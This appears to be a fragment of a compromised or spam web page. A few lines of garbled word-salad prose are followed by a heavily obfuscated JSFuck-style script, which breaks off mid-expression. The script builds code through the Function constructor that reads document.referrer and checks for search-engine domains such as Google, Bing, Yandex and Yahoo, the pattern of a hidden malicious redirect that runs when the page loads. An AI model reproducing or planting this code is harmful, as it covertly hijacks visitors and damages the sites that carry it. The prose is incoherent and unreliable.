
was little articulation of interrelationship of those assumptions may
negatively to FIG. In judging others, we reject reality those directly
impacted by this incident, ladies, while the web web web with those
who suffered property damage. </p>
<br>W476YvQ<br>
<br><div id="zy5w-436-0er-6aahhr"></div>
<script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,122,53,119,52,51,54,48,72,84,77,76,60,34,112,47,63,38,95,43,85,67,44,58,37,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!